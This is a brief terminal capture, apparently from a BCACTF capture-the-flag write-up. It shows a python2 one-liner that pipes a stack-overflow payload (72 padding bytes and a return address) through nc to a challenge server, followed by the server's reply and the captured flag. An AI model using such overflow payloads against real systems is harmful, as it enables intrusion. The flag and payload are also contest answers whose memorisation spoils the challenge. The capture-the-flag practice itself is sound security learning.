 ansh@AirAJ test % python2 -c 'print("\x00"*72+"\x56\x12\x40\x00\x00\x00\x00\x00")' | nc bin.bcactf.com 49158
It's math time, baby!
WOOO I love my numbers and functions and stuff!!
For example, here's a number: 4198998.
What do you think about that wonderful number?
> Hmm, that's an interesting way to look at that.
Anyways, we have a test coming up.
Be sure to study!
bcactf{challenges_are_just_functions_mapping_from_coffee_to_points}
ansh@AirAJ test %